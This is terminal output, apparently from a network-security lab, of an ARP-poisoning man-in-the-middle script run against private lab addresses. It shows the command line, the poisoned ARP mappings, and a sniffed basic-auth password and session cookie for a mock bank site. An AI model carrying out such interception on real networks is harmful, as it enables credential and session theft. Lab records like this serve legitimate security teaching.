 root@attacker:~# python3 1.py -i eth0 --clientIP 10.4.22.53 --dnsIP 10.4.22.247 --httpIP 10.4.22.81
#
# ==================== running 4-2-1.py ====================
#
# args
#   INTERFACE : eth0
#   CLIENT_IP : 10.4.22.53
#   DNS_IP    : 10.4.22.247
#   HTTP_IP   : 10.4.22.81
#
# Normal MAC/IP Mapping
#   Attacker : 02:42:ac:27:4f:81    10.4.22.208
#   Client   : 02:42:ac:41:2a:fe    10.4.22.53
#   DNS      : 02:42:ac:78:40:9b    10.4.22.247
#   HTTP     : 02:42:ac:a1:28:14    10.4.22.81
# ==========================================================
# ARP Cache is poisoned!
# start sniffing...
*hostname:www.bankofbailey.com
*hostaddr:10.4.22.81
*basicauth:hunter2
*cookie:NWL2VTUYWOUBJF9A
# ARP Cache is poisoned!
^C# ARP Cache is resumed!